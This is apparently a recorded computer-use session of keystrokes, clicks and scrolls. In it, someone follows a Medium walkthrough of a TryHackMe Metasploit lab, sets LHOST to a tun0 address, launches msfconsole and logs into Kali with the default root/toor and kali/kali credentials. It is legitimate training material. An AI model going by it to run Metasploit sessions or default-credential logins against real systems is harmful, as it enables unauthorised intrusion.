
{"action": "type", "text": " lhost"}


Step: Select the tun0 address 10.2.64.188 in the ifconfig output and copy it
{"action": "left_click_drag", "start_coordinate": [683, 204], "coordinate": [612, 204]}
{"action": "right_click", "coordinate": [621, 205]}


Step: Scroll the Medium write-up down to steps #12 (run -j), #13 (jobs) and #14 (sessions)
{"action": "scroll", "coordinate": [417, 381], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [418, 377], "scroll_direction": "down", "scroll_amount": 5}

Step: Scroll the walkthrough until step #14 on listing and interacting with sessions is fully visible
{"action": "scroll", "coordinate": [425, 346], "scroll_direction": "down", "scroll_amount": 2}


Step: Stop the running OpenVPN connection to TryHackMe with Ctrl+C, then run msfconsole at the shell prompt
{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "msfconsole"}
{"action": "key", "text": "Return"}


Step: Attempt to log in as root with its password, retrying once after the rejection
{"action": "type", "text": "root"}

{"action": "key", "text": "Tab"}
{"action": "type", "text": "toor"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "toor"}
{"action": "key", "text": "Return"}
Step: Log in with the regular kali user account and its password instead
{"action": "key", "text": "shift+Tab"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "kali"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "kali"}
{"action": "key", "text": "Return"}

Step: Open a terminal with Ctrl+Alt+T, close it, and dismiss the desktop context menu
{"action": "key", "text": "ctrl+alt+t"}

{"action": "left_click", "coordinate": [1027, 308]}

{"action": "right_click", "coordinate": [314, 240]}
